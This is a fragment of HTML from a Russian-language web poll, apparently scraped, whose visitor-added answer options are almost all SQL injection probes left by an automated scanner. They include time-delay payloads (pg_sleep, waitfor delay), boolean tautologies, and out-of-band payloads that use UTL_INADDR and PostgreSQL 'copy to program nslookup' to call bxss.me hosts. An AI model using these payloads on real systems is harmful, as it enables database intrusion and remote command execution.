class="dem-label">(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="485"><div class="dem-label">fLDQWDyh'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="477"><div class="dem-label">@@R1ZGB<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="455"><div class="dem-label">BnFGMTnQ');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="487"><div class="dem-label">OVyz6zBs');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="530"><div class="dem-label">luVctTYU'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="508"><div class="dem-label">613'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="490"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="491"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="492"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="493"><div class="dem-label">865'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="494"><div class="dem-label">@@RgbvG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="495"><div class="dem-label">-1 OR 2+100-100-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="496"><div class="dem-label">-1 OR 2+861-861-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="497"><div class="dem-label">-1' OR 2+935-935-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="498"><div class="dem-label">-1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="509"><div class="dem-label">@@7XvlX<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="500"><div class="dem-label">cxtREreI'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="501"><div class="dem-label">VpjWQdsz';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="502"><div class="dem-label">0BngM8Ox');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="503"><div class="dem-label">Dx4rqGj3'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="504"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="505"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="506"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="499"><div class="dem-label">-1" OR 2+18-18-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="507"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="488"><div class="dem-label">XD57LVx4'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="489"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="510"><div class="dem-label">-1 OR 2+313-313-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="511"><div class="dem-label">-1 OR 2+853-853-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="512"><div class="dem-label">-1' OR 2+568-568-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="513"><div class="dem-label">-1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="514"><div class="dem-label">-1" OR 2+55-55-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="515"><div class="dem-label">MQ6vIRHF'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="516"><div class="dem-label">bw38Qncr';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="517"><div class="dem-label">nqmI4zDG');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="518"><div class="dem-label">5VlykCFg'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="519"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="520"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="521"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="522"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="523"><div class="dem-label">571'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="524"><div class="dem-label">@@0WmC9<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="525"><div class="dem-label">-1 OR 2+629-629-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="526"><div class="dem-label">-1 OR 2+195-195-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="527"><div class="dem-label">-1' OR 2+204-204-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="528"><div class="dem-label">-1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="702"><div class="dem-label">@@YRQOY<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="532"><div class="dem-label">wGRHNYej');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="529"><div class="dem-label">-1" OR 2+780-780-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="551"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="534"><div class="dem-label">@@Enq37<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="535"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="536"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="537"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="538"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="539"><div class="dem-label">268'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="540"><div class="dem-label">-1 OR 2+509-509-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="541"><div class="dem-label">-1 OR 2+825-825-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="550"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="543"><div class="dem-label">-1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li 